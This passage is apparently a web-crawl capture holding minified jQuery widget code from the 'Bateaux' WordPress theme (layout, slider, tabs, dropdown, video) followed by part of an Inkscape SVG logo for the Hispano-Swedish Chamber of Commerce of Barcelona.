a=this,n=this.options.isResponsive,s=this.options.mobileScreen,t.each(e,function(t,e){if(e.length<=1);else{if("unset"===i)return a._unsetEqualHeight(e);if(!n)return a._setEqualHeight(e);if(a.windowWidth>s)return a._setEqualHeight(e)}})},_windowResize:function(e){var i,n;return i=this,n=t(window).width(),n<=this.options.mobileScreen&&this.windowWidth>this.options.mobileScreen?this._doEqualHeight(e,"unset"):(clearTimeout(i.resizeTimer),i.resizeTimer=setTimeout(function(){return i._doEqualHeight(e)},200)),this.windowWidth=n},_setEqualHeight:function(e){var i,n;return n=0,i=[],t.each(e,function(t,e){var s;return e.find(".btx-box-inner").css({height:"","line-height":""}),s=e.outerHeight(),i[t]=s-e.height(),n=s>n?s:n}),t.each(e,function(t,e){var s;return s=n-i[t],e.find(".btx-box-inner").css({height:s+"px","line-height":s+"px"})})},_unsetEqualHeight:function(e){return t.each(e,function(e,i){var n,s;return n=i.find(".btx-box-inner"),n.css({height:"","line-height":""}),s=n.data("height"),s=t.isNumeric(s)?s+"px":s,n.css({height:s,"line-height":s})})}}),t.widget.bridge("btxRow",t.bateaux.row)}).call(e,i(1))},537:function(t,e,i){(function(t){"use strict";t.widget("bateaux.search",{options:{delay:0},_create:function(){return this.main=this.element.siblings(".btx-navbar-search"),this.closeButton=this.main.find(".btx-close-button"),this.collapsedMenu=this.element.closest(".btx-collapsed-menu"),this.isClassicMenu=this.collapsedMenu.hasClass("btx-collapsed-menu--classic"),this.navbar=this.element.closest(".btx-navbar"),this.body=BateauxApp.body,this._on(this.element,{click:"_searchClicked"}),this._on(this.closeButton,{click:"_closeClicked"})},_searchClicked:function(e){var i,n,s,a,o,r,l,h;return e.preventDefault(),l=this,i=t(e.currentTarget),r=i.closest(".btx-navbar"),o=this.main,n=this.closeButton,s=this.collapsedMenu,a=this.isClassicMenu,h=r.data("fixed")?100:this.options.delay,setTimeout(function(){return l.element.next().find('input[type="text"]').focus()},800),this.body.hasClass("btx-unscrollable")||a||this.body.addClass("btx-unscrollable"),r.addClass("btx-no-transform"),
setTimeout(function(){if(o.addClass("active"),n.addClass("btx-closed"),!a)return s.css("z-index",500)},h)},_closeClicked:function(e){var i,n,s,a,o,r;return e.preventDefault(),i=t(e.currentTarget),s=this.collapsedMenu,a=this.isClassicMenu,n=this.body,this.main.removeClass("active"),this.closeButton.removeClass("btx-closed"),a||s.css("z-index",110),o=i.closest(".btx-navbar"),r=o.data("fixed")?500:300,setTimeout(function(){return n.hasClass("btx-unscrollable")&&!a&&(s.hasClass("btx-collapsed-menu--full")||n.removeClass("btx-unscrollable")),o.removeClass("btx-no-transform")},r)}}),t.widget.bridge("btxSearch",t.bateaux.search)}).call(e,i(1))},538:function(t,e,i){(function(t){"use strict";t.widget("bateaux.setSize",{options:{type:"full",item:"",itemWrapper:"",pair:"",addLineHeight:!0,mobileNavbarHeight:60,screenPercent:100,screenOffset:0,fluid:!0},_create:function(){var e;return this.hasPair=this.options.pair.length,this.tabletScreenWidth=BateauxApp.tabletScreenWidth,this.mobileScreenWidth=BateauxApp.mobileScreenWidth,this.options.item.length?this.item=this.element.find(this.options.item):this.item=this.element,this.options.itemWrapper.length?this.itemWrapper=this.item.find(this.options.itemWrapper):this.itemWrapper=this.item,e=t(".btx-header"),e.length?(this.hasHeader=!0,this.isNavbarTransparent=e.data("transparent"),this.headerHeight=this.isNavbarTransparent?0:e.data("height")):(this.hasHeader=!1,this.headerHeight=0),this.screenPercent=this.element.data("screen_percent")?this.element.data("screen_percent")/100:this.options.screenPercent/100,this.offset=this.element.data("screen_offset")?this.element.data("screen_offset"):this.options.screenOffset,this._setFullHeight(),this._on(t(window),{resize:t.proxy(this._setFullHeight)})},_setFullHeight:function(){var e,i,n,s,a,o,r;if(this.windowWidth=t(window).width(),e=this.windowWidth>this.tabletScreenWidth?BateauxApp.frameWidth:0,i="header"===this.options.type?""+((t(window).height()-this._calculateHeaderHeight()-2*e)*this.screenPercent-this.offset):""+((t(window).height()-2*e)*this.screenPercent-this.offset),!this.options.fluid&&this.windowWidth>this.tabletScreenWidth?r=i+"px":(this.item.css({height:"auto","line-height":"inherit"}),this.itemWrapper.css("display","block"),this.hasPair?(this.options.pair.css({height:"auto","line-height":"inherit"}),o=this.options.itemWrapper.length?this.options.pair.find(this.options.itemWrapper):this.options.pair,o.css("display","block"),s=this.options.pair.outerHeight(),n=this.windowWidth>this.mobileScreenWidth?Math.max(this.item.outerHeight(),s):this.item.outerHeight(),o.css("display","")):n=this.item.outerHeight(),this.itemWrapper.css("display",""),r=Math.max(n,i)+"px"),this.item.css("height",r),this.options.addLineHeight?this.item.css("line-height",r):this.item.css("line-height",""),this.hasPair)return a=this.windowWidth>this.mobileScreenWidth?r:Math.max(s,i)+"px",this.options.pair.css("height",a),this.options.addLineHeight?this.options.pair.css("line-height",a):this.options.pair.css("line-height","")},_calculateHeaderHeight:function(){var t,e;return BateauxApp.isResponsive&&this.hasHeader?(t=this.isNavbarTransparent?0:this.options.mobileNavbarHeight,e=this.windowWidth>this.tabletScreenWidth?this.headerHeight:t):e=this.headerHeight,e}}),t.widget.bridge("btxSetSize",t.bateaux.setSize)}).call(e,i(1))},539:function(t,e,i){(function(t){"use strict";t.widget("bateaux.shopDropdown",{_create:function(){var e,i,n,s,a,o,r,l;return s=this.element,s.prepend('<div class="btx-dropdown"></div>'),n=s.find(".btx-dropdown"),r=s.find("option[selected]"),o=s.find("option"),r.length?(e=r.text(),i=r.val()):(e=o.first().text(),i=o.first().val()),l='<button class="btx-dropdown-display btx-p-text-color btx-p-bg-bg btx-p-border-border">\n  <span>'+e+'</span>\n  <i class="twf twf-caret-down"></i>\n</button>',a='<ul class="btx-dropdown-menu btx-p-bg-bg btx-p-border-border"></ul>',n.append(l+a),o.each(function(){var e;return e=t(this).val()===i?' class="active"':"",s.find(".btx-dropdown-menu").append("<li"+e+'><a class="btx-p-text-color" href="#" data-value="'+t(this).val()+'">'+t(this).text()+"</a></li>")}),s.find(".btx-dropdown-menu").hide(),this._on(this.element,{"click button":"_buttonClicked","click a":"_dropdownClicked"})},_buttonClicked:function(e){var i,n;return e.preventDefault(),n=this.element,i=this.element.find(".btx-dropdown-menu"),i.toggle(),t(window).on("click",function(e){var s;if(s=t(e.target),!n.is(s.closest(".btx-dropdown").parent()))return i.hide()})},_dropdownClicked:function(e){var i,n,s,a;if(e.preventDefault(),i=t(e.currentTarget),n=i.parent(),a=i.data("value"),!n.hasClass("active"))return n.addClass("active"),n.siblings().removeClass("active"),s=i.html(),this.element.find("button span").html(s),this.element.find(".btx-dropdown-menu").hide(),this.element.find("select").val(a),this.element.find("select").change()}}),t.widget.bridge("btxShopDropdown",t.bateaux.shopDropdown)}).call(e,i(1))},540:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.sideNavbar",{options:{isHorizontalScroll:!1,isVerticalScroll:!1,controller:null,defaultScheme:"light",frameWidth:0},_create:function(){var t,e;if(e=this,this.element.btxCollapsedMenu(),this.element.find(".btx-menu").btxMenuMobile(),this.element.hasClass("btx-side-navbar--minimal"))return t=this.element.data("position"),this.element.btxDynamicMenuColor({isSidenav:!0,refPosition:t})}}),t.widget.bridge("btxSideNavbar",t.bateaux.sideNavbar)}).call(e,i(1))},541:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.skill",{options:{axis:"horizontal",size:110,color:"#363636",title:"",percent:80,trackColor:"#f2f2f2",thickness:4},_create:function(){var i,n,s;return s=this.element.attr("class").match(/btx-skill--(\S+)/),this.style=s?s[1]:"bar",i=this.element.find(".btx-skill-item"),this.length=i.length,n=this.options,i.each(function(i){return function(s,a){var o,r,l,h;return a=t(a),o=a.data(),r={},r.axis=o.axis||n.axis,r.size=o.size||n.size,r.color=o.color||n.color,r.percent=o.percent||n.percent,r.baseColor=o.base||n.trackColor,r.thickness=o.thickness||n.thickness,"circle"===i.style&&i._circle(a,r),h=i,l=new e.Scene({triggerElement:a[0],triggerHook:"onEnter",offset:30}),a.is(":visible")?(l.addTo(BateauxApp.smController),a.hasClass("updated")?void 0:l.on("enter",function(){return h._updateSkill(a,r,s,l)})):i.element.on("hiddenOpen.btx",function(){return h._updateSkill(a,r,s,l),h.element.off("hiddenOpen.btx")})}}(this))},_circle:function(t,e){return t.find(".easyPieChart").easyPieChart({size:e.size,barColor:e.color,scaleColor:!1,lineCap:"square",lineWidth:parseInt(e.thickness),trackColor:e.baseColor})},_updateSkill:function(t,e,i,n){var s;if(s=this,t.addClass("updated"),"bar"===this.style?"horizontal"===e.axis?setTimeout(function(){return t.find(".btx-skill-progress").css("width",e.percent+"%")},100):setTimeout(function(){return t.find(".btx-skill-progress").css("height",100-e.percent+"%")},100):t.find(".easyPieChart").data("easyPieChart").update(e.percent),n.destroy(),i===this.length-1)return this.element.off("hiddenOpen.btx")}}),t.widget.bridge("btxSkill",t.bateaux.skill)}).call(e,i(1))},542:function(t,e,i){(function(t){"use strict";t.widget("bateaux.slider",{options:{backgrounType:"image"},_create:function(){var t,e,i,n;return this.element.btxCarousel({speed:600,cssEase:"ease-in"}),t=this.element.attr("class").match(/btx-slider--(\S+)/),i=t?t[1]:"default","fit-height"===i&&(n=this.element.attr("data-role")&&this.element.data(!1)?"header":"full",this.element.btxSetSize({type:n,item:".btx-slider-item",itemWrapper:".btx-slider-wrapper",addLineHeight:!1})),e=this,this.element.on("afterChange",function(t,i,n){var s,a,o,r;return a=e.element.find(".slick-slide[data-slick-index='"+n+"']"),o=a.find(".btx-background--zoom-in, .btx-background--zoom-out"),r=a.siblings().find(".btx-background--zoom-in, .btx-background--zoom-out"),r&&r.removeClass("animated"),o&&!o.hasClass("animated")&&o.addClass("animated"),s=a.data("scheme"),s?e.element.removeClass("btx-slider-light-scheme btx-slider-dark-scheme").addClass("btx-slider-"+s+"-scheme"):e.element.removeClass("btx-slider-light-scheme btx-slider-dark-scheme")}),this.element.on("beforeChange",function(t,i,n,s){var a,o;return a=e.element.find(".slick-slide[data-slick-index='"+s+"']"),o=a.find(".btx-background--zoom-in, .btx-background--zoom-out"),o.removeClass("animated")})}}),t.widget.bridge("btxSlider",t.bateaux.slider)}).call(e,i(1))},543:function(t,e,i){(function(t){"use strict";t.widget("bateaux.tab",{_create:function(){var e,i;if(i=this,this.body=this.element.children(".btx-tab-body"),e=this.body.children(".btx-tab-content:not(.active)"),e.css("max-height","0"),setTimeout(function(){return e.css("max-height","").hide(),e.find(".btx-item").trigger("hiddenClose.btx")},500),this._on(this.element.children(".btx-tab-nav"),{"click li":t.proxy(this._tabClicked,this)}),this.element.on("tabOpen.btx",function(t,e){return i.tabOpen(e)}),BateauxApp.isMobileOrTablet)return this.element.removeClass("btx-tab--right btx-tab--left btx-tab--top").addClass("btx-tab--top")},_tabClicked:function(e){var i,n;return e.preventDefault(),n=t(e.currentTarget),i=n.data("index"),this.tabOpen(i)},tabOpen:function(e){var i,n,s;if(i=this.body.children(".btx-tab-content[data-index="+e+"]"),e&&i)return s=this.body.children(".btx-tab-content.active"),i.hasClass("active")?void 0:(s.removeClass("active").hide(),s.find(".btx-item").trigger("hiddenClose.btx"),i.addClass("active").show(),setTimeout(function(){return i.find(".btx-item").trigger("hiddenOpen.btx"),t(window).resize()},500),n=this.element.find(".btx-tab-nav").children("li"),n.removeClass("active").filter("[data-index="+e+"]").addClass("active"))}}),t.widget.bridge("btxTab",t.bateaux.tab)}).call(e,i(1))},544:function(t,e,i){(function(t){"use strict";t.widget("bateaux.variableProductForm",{_create:function(){var t,e,i,n,s,a,o,r,l,h,d,u,c;return t=this.element,r=t.parent(".summary").siblings(".btx-product-gallery"),i=r.find(".btx-gallery-item").length,d=r.find(".btx-gallery-content").find(".slick-slide").first(),h=d.find(".btx-gallery-media"),l=d.find("img"),e=!!h.hasClass("btx-gallery-media--zoom"),n=l.attr("src"),s=l.attr("srcset"),s=s?s:"",c=r.find(".btx-gallery-thumbnail").find(".slick-slide").filter("[data-slick-index=0],[data-slick-index="+(0-i)+"],[data-slick-index="+(0+i)+"]"),u=c.find("img"),a=u.attr("src"),o=u.attr("srcset"),o=o?o:"",t.on("change",function(t){if("select-one"===t.target.type&&!t.target.value.length)return h.attr("href",n),l.attr({src:n,srcset:s}),u.attr({src:a,srcset:o})}),t.find(".single_variation_wrap").on("show_variation",function(t,i){var d,c,p,f,m;if(i.image&&i.image.url?(r.children().slick("slickGoTo",0),d=i.image.url,c=i.image.src,p=i.image.srcset,f=i.image.thumb_src,m=p):(d=n,c=n,p=s,f=a,m=o),p=p?p:"",m=m?m:"",l.attr({src:c,srcset:p}),u.attr({src:f,srcset:m}),!e)return h.attr("href",d)})}}),t.widget.bridge("btxVariableProductForm",t.bateaux.variableProductForm)}).call(e,i(1))},545:function(t,e,i){(function(t){"use strict";t.widget("bateaux.video",{options:{autoplay:!1},_create:function(){var e,i,n;return i=this,this.video=this.element.find("video"),this.videoIframe=this.element.find("iframe"),e=this.element.data("autoplay"),this.isAutoPlay=e?e:this.options.autoplay,this.video.length>0&&this.video.is(":visible")&&this.isAutoPlay?setTimeout(function(){if(i.video[0].paused)return i.video[0].play()},150):this.videoIframe.length>0&&!this.videoIframe.is(":visible")&&this.isAutoPlay&&(n=this.videoIframe.prop("src").replace("&autoplay=1",""),this.videoIframe.prop("src",""),this.videoIframe.prop("src",n)),this.element.on("hiddenOpen.btx",function(){return t(window).resize(),setTimeout(function(){return i.startPlayingVideo()},500)}),this.element.on("hiddenClose.btx",function(){return i.stopPlayingVideo()})},startPlayingVideo:function(){var t;if(this.isAutoPlay){if(this.video.length)return this.video[0].play();if(this.videoIframe.length)return t=this.videoIframe.prop("src").replace("&autoplay=1",""),t+="&autoplay=1",this.videoIframe.prop("src",t)}},stopPlayingVideo:function(){var t;if(this.video.length&&this.video[0].pause(),this.isAutoPlay&&this.videoIframe.length)return t=this.videoIframe.prop("src").replace("&autoplay=1",""),this.videoIframe.prop("src",""),this.videoIframe.prop("src",t)}}),t.widget.bridge("btxVideo",t.bateaux.video)}).call(e,i(1))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://cchsbarcelona.com/wp-content/uploads/2020/11/cchsbcn_logo2.svg
body_size: 161553
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="681.04163"
   height="273.25119"
   viewBox="0 0 180.19226 72.297716"
   version="1.1"
   id="svg8"
   inkscape:version="0.92.2 (5c3e80d, 2017-08-06)"
   sodipodi:docname="dibujo.svg">
  <defs
     id="defs2" />
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="0.46784942"
     inkscape:cx="650.21626"
     inkscape:cy="270.99959"
     inkscape:document-units="mm"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="1920"
     inkscape:window-height="1017"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     fit-margin-top="30"
     fit-margin-left="30"
     fit-margin-right="30"
     fit-margin-bottom="30"
     units="px" />
  <metadata
     id="metadata5">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Capa 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(103.60629,-72.303773)">
    <flowRoot
       xml:space="preserve"
       id="flowRoot1403"
       style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:53.33333206px;line-height:1.25;font-family:SciFly;-inkscape-font-specification:SciFly;letter-spacing:0px;word-spacing:0px;fill:#000000;fill-opacity:1;stroke:none"><flowRegion
         id="flowRegion1405"><rect
           id="rect1407"
           width="274.12717"
           height="66.900085"
           x="436.48224"
           y="299.32233" /></flowRegion><flowPara
         id="flowPara1409" /></flowRoot>    <g
       id="g866"
       transform="matrix(0.5440081,0,0,0.5440081,-43.624192,27.667422)">
      <g
         aria-label=" 
CÁMARA DE COMERCIO
HISPANO - SUECA
DE BARCELONA"
         style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:14.11111069px;line-height:1;font-family:SciFly;-inkscape-font-specification:SciFly;letter-spacing:0px;word-spacing:0px;fill:#000000;fill-opacity:1;stroke:none;stroke-width:0.26458332"
         id="text817">
        <path
           d="m 32.464333,129.47116 q 0.201083,0.20109 0.180975,0.44239 -0.02011,0.2413 -0.180975,0.40216 -0.643467,0.64347 -1.508125,1.10596 -0.864659,0.46249 -2.232025,0.46249 -0.985309,0 -1.829859,-0.34184 -0.84455,-0.36195 -1.467908,-0.98531 -0.60325,-0.64346 -0.9652,-1.52823 -0.341842,-0.90487 -0.341842,-1.97062 v -4.42383 q 0,-1.04563 0.341842,-1.9304 0.36195,-0.90487 0.9652,-1.52823 0.623358,-0.64347 1.467908,-1.00542 0.84455,-0.36195 1.829859,-0.36195 0.663575,0 1.2065,0.14076 0.542925,0.12065 0.985308,0.32173 0.442383,0.20109 0.764117,0.46249 0.341841,0.2413 0.563033,0.4625 0.422275,0.42227 0,0.84455 l -0.462492,0.46249 q -0.201083,0.20108 -0.382058,0.22119 -0.180975,0 -0.422275,-0.22119 -0.261408,-0.2413 -0.804333,-0.56304 -0.522817,-0.32173 -1.4478,-0.32173 -0.643467,0 -1.146175,0.2413 -0.4826,0.22119 -0.84455,0.64347 -0.341842,0.40216 -0.522817,0.9652 -0.180975,0.54292 -0.180975,1.16628 v 4.42383 q 0,1.34726 0.703792,2.19181 0.7239,0.82444 1.990725,0.82444 0.884766,0 1.488016,-0.32173 0.623359,-0.34184 1.005417,-0.68368 0.180975,-0.16087 0.402167,-0.18098 0.2413,-0.0201 0.442383,0.18098 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path868"
           inkscape:connector-curvature="0" />
        <path
           d="m 43.521369,131.68308 q -0.201083,0.16087 -0.462491,0.14076 -0.2413,-0.0201 -0.462492,-0.14076 l -5.851525,-3.41842 q -0.140758,-0.0804 -0.261408,0 -0.100542,0.0804 -0.140759,0.20109 l -0.824441,2.73473 q -0.140759,0.4826 -0.683684,0.4826 h -0.985308 q -0.583142,0 -0.422275,-0.56303 l 4.021667,-12.56771 q 0.100541,-0.32173 0.261408,-0.42228 0.180975,-0.12065 0.462492,-0.12065 h 1.407583 q 0.281517,0 0.442383,0.12065 0.180975,0.10055 0.281517,0.42228 l 3.840692,12.02478 q 0.140758,0.46249 -0.160867,0.7239 z m -4.443941,-11.11991 q -0.06032,-0.22119 -0.201084,-0.22119 -0.140758,0 -0.201083,0.22119 l -1.588558,5.3086 q -0.08043,0.26141 -0.02011,0.40217 0.06032,0.12065 0.201084,0.20108 l 3.780366,2.21192 q 0.221192,0.14076 0.321734,0.0402 0.100541,-0.12065 0.06033,-0.26141 z m 0.804333,-4.14231 q -0.160867,0.20108 -0.402167,0.22119 -0.221191,0.0201 -0.442383,-0.14076 l -0.402167,-0.32173 q -0.221191,-0.16087 -0.2413,-0.38206 0,-0.2413 0.160867,-0.4625 l 1.4478,-1.76953 q 0.180975,-0.22119 0.402167,-0.2413 0.2413,-0.0201 0.442383,0.16087 l 0.402167,0.30162 q 0.221191,0.18098 0.2413,0.42228 0.02011,0.22119 -0.160867,0.44238 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path870"
           inkscape:connector-curvature="0" />
        <path
           d="m 55.755686,131.68308 q -0.281516,0 -0.442383,-0.16087 -0.160867,-0.16086 -0.160867,-0.44238 v -9.31016 q 0,-0.18097 -0.12065,-0.2413 -0.12065,-0.0603 -0.201083,0.16087 l -2.030942,5.73087 q -0.201083,0.54293 -0.7239,0.54293 h -1.286933 q -0.522817,0 -0.7239,-0.54293 l -2.030942,-5.73087 q -0.08043,-0.18098 -0.201083,-0.18098 -0.12065,0 -0.12065,0.26141 v 9.31016 q 0,0.28152 -0.160867,0.44238 -0.160866,0.16087 -0.442383,0.16087 h -0.703792 q -0.281516,0 -0.442383,-0.16087 -0.160867,-0.16086 -0.160867,-0.44238 v -12.46717 q 0,-0.28151 0.160867,-0.44238 0.160867,-0.16087 0.442383,-0.16087 h 1.769534 q 0.281516,0 0.442383,0.14076 0.160867,0.12065 0.2413,0.34184 l 2.372783,7.01781 q 0.06032,0.20109 0.180975,0.20109 0.140759,-0.0201 0.221192,-0.20109 l 2.372783,-7.01781 q 0.08043,-0.22119 0.2413,-0.34184 0.160867,-0.14076 0.442384,-0.14076 h 1.769533 q 0.281517,0 0.442383,0.16087 0.160867,0.16087 0.160867,0.44238 v 12.46717 q 0,0.28152 -0.160867,0.44238 -0.160866,0.16087 -0.442383,0.16087 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path872"
           inkscape:connector-curvature="0" />
        <path
           d="m 68.616191,131.68308 q -0.201083,0.16087 -0.462491,0.14076 -0.2413,-0.0201 -0.462492,-0.14076 l -5.851525,-3.41842 q -0.140758,-0.0804 -0.261408,0 -0.100542,0.0804 -0.140759,0.20109 l -0.824441,2.73473 q -0.140759,0.4826 -0.683684,0.4826 h -0.985308 q -0.583142,0 -0.422275,-0.56303 l 4.021667,-12.56771 q 0.100541,-0.32173 0.261408,-0.42228 0.180975,-0.12065 0.462492,-0.12065 h 1.407583 q 0.281517,0 0.442383,0.12065 0.180975,0.10055 0.281517,0.42228 l 3.840692,12.02478 q 0.140758,0.46249 -0.160867,0.7239 z M 64.17225,120.56317 q -0.06033,-0.22119 -0.201084,-0.22119 -0.140758,0 -0.201083,0.22119 l -1.588558,5.3086 q -0.08043,0.26141 -0.02011,0.40217 0.06032,0.12065 0.201084,0.20108 l 3.780366,2.21192 q 0.221192,0.14076 0.321734,0.0402 0.100541,-0.12065 0.06032,-0.26141 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path874"
           inkscape:connector-curvature="0" />
        <path
           d="m 78.457615,131.68308 q -0.502709,0 -0.744009,-0.54292 l -2.372783,-5.10752 q -0.12065,-0.28152 -0.422275,-0.28152 h -1.910292 q -0.201083,0 -0.201083,0.20109 v 5.12762 q 0,0.28152 -0.160867,0.44238 -0.160866,0.16087 -0.442383,0.16087 h -0.703792 q -0.281516,0 -0.442383,-0.16087 -0.160867,-0.16086 -0.160867,-0.44238 v -12.46717 q 0,-0.28151 0.160867,-0.44238 0.160867,-0.16087 0.442383,-0.16087 h 4.122209 q 0.804333,0 1.508125,0.30163 0.703791,0.28152 1.2065,0.80433 0.522816,0.50271 0.804333,1.2065 0.301625,0.70379 0.301625,1.50813 0,1.14617 -0.563033,2.03094 -0.542925,0.88477 -1.387475,1.34726 -0.321734,0.18097 -0.140759,0.58314 l 2.433109,5.16784 q 0.140758,0.30163 0.02011,0.52282 -0.12065,0.20108 -0.422275,0.20108 z m -2.976034,-7.74171 q 0.402167,0 0.764117,-0.14076 0.382058,-0.16086 0.663575,-0.44238 0.281517,-0.28152 0.442383,-0.66357 0.180975,-0.40217 0.180975,-0.86466 0,-0.46249 -0.180975,-0.82444 -0.160866,-0.38206 -0.442383,-0.64347 -0.281517,-0.26141 -0.663575,-0.40217 -0.36195,-0.14076 -0.764117,-0.14076 h -2.473325 q -0.201083,0 -0.201083,0.20109 v 3.72004 q 0,0.20108 0.201083,0.20108 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path876"
           inkscape:connector-curvature="0" />
        <path
           d="m 90.490535,131.68308 q -0.201083,0.16087 -0.462491,0.14076 -0.2413,-0.0201 -0.462492,-0.14076 l -5.851525,-3.41842 q -0.140759,-0.0804 -0.261409,0 -0.100541,0.0804 -0.140758,0.20109 l -0.824442,2.73473 q -0.140758,0.4826 -0.683683,0.4826 h -0.985308 q -0.583142,0 -0.422275,-0.56303 l 4.021666,-12.56771 q 0.100542,-0.32173 0.261409,-0.42228 0.180975,-0.12065 0.462491,-0.12065 h 1.407584 q 0.281516,0 0.442383,0.12065 0.180975,0.10055 0.281517,0.42228 l 3.840692,12.02478 q 0.140758,0.46249 -0.160867,0.7239 z m -4.443942,-11.11991 q -0.06033,-0.22119 -0.201083,-0.22119 -0.140758,0 -0.201083,0.22119 l -1.588559,5.3086 q -0.08043,0.26141 -0.02011,0.40217 0.06033,0.12065 0.201083,0.20108 l 3.780367,2.21192 q 0.221192,0.14076 0.321734,0.0402 0.100541,-0.12065 0.06033,-0.26141 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path878"
           inkscape:connector-curvature="0" />
        <path
           d="m 98.675821,131.68308 q -0.281517,0 -0.442383,-0.16087 -0.160867,-0.16086 -0.160867,-0.44238 v -12.46717 q 0,-0.28151 0.160867,-0.44238 0.160866,-0.16087 0.442383,-0.16087 h 3.518959 q 1.10596,0 2.01083,0.38206 0.92499,0.36195 1.56845,1.00542 0.64347,0.64347 0.98531,1.52823 0.36195,0.88477 0.36195,1.91029 v 4.02167 q 0,1.02553 -0.36195,1.91029 -0.34184,0.88477 -0.98531,1.52824 -0.64346,0.64346 -1.56845,1.02552 -0.90487,0.36195 -2.01083,0.36195 z m 6.535209,-8.84767 q 0,-0.70379 -0.22119,-1.26682 -0.22119,-0.56303 -0.62336,-0.94509 -0.40217,-0.40217 -0.9652,-0.60325 -0.54293,-0.20109 -1.2065,-0.20109 h -2.01083 q -0.201087,0 -0.201087,0.20109 v 9.652 q 0,0.20108 0.201087,0.20108 h 2.01083 q 0.66357,0 1.2065,-0.20108 0.56303,-0.20109 0.9652,-0.58314 0.40217,-0.38206 0.62336,-0.9451 0.22119,-0.56303 0.22119,-1.28693 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path880"
           inkscape:connector-curvature="0" />
        <path
           d="m 110.02537,131.68308 q -0.28152,0 -0.44238,-0.16087 -0.16087,-0.16086 -0.16087,-0.44238 v -12.46717 q 0,-0.28151 0.16087,-0.44238 0.16086,-0.16087 0.44238,-0.16087 h 6.63575 q 0.28152,0 0.44238,0.16087 0.16087,0.16087 0.16087,0.44238 v 0.60325 q 0,0.28152 -0.16087,0.44239 -0.16086,0.16086 -0.44238,0.16086 h -5.12763 q -0.20108,0 -0.20108,0.20109 v 3.6195 q 0,0.20108 0.20108,0.20108 h 4.72546 q 0.28152,0 0.44239,0.16087 0.16086,0.16086 0.16086,0.44238 v 0.60325 q 0,0.28152 -0.16086,0.44238 -0.16087,0.16087 -0.44239,0.16087 h -4.72546 q -0.20108,0 -0.20108,0.20108 v 3.82059 q 0,0.20108 0.20108,0.20108 h 5.5298 q 0.28151,0 0.44238,0.16087 0.16087,0.16086 0.16087,0.44238 v 0.60325 q 0,0.28152 -0.16087,0.44238 -0.16087,0.16087 -0.44238,0.16087 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path882"
           inkscape:connector-curvature="0" />
        <path
           d="m 133.19576,129.47116 q 0.20108,0.20109 0.18097,0.44239 -0.0201,0.2413 -0.18097,0.40216 -0.64347,0.64347 -1.50813,1.10596 -0.86466,0.46249 -2.23202,0.46249 -0.98531,0 -1.82986,-0.34184 -0.84455,-0.36195 -1.46791,-0.98531 -0.60325,-0.64346 -0.9652,-1.52823 -0.34184,-0.90487 -0.34184,-1.97062 v -4.42383 q 0,-1.04563 0.34184,-1.9304 0.36195,-0.90487 0.9652,-1.52823 0.62336,-0.64347 1.46791,-1.00542 0.84455,-0.36195 1.82986,-0.36195 0.66357,0 1.2065,0.14076 0.54292,0.12065 0.9853,0.32173 0.44239,0.20109 0.76412,0.46249 0.34184,0.2413 0.56303,0.4625 0.42228,0.42227 0,0.84455 l -0.46249,0.46249 q -0.20108,0.20108 -0.38206,0.22119 -0.18097,0 -0.42227,-0.22119 -0.26141,-0.2413 -0.80433,-0.56304 -0.52282,-0.32173 -1.4478,-0.32173 -0.64347,0 -1.14618,0.2413 -0.4826,0.22119 -0.84455,0.64347 -0.34184,0.40216 -0.52282,0.9652 -0.18097,0.54292 -0.18097,1.16628 v 4.42383 q 0,1.34726 0.70379,2.19181 0.7239,0.82444 1.99073,0.82444 0.88476,0 1.48801,-0.32173 0.62336,-0.34184 1.00542,-0.68368 0.18097,-0.16087 0.40217,-0.18098 0.2413,-0.0201 0.44238,0.18098 z"
           style="font-size:20.10833359px;line-height:1;letter-spacing:-0.31485417px;stroke-width:0.26458332"
           id="path884"
           inkscape:connector-curvature="0" />
        <path
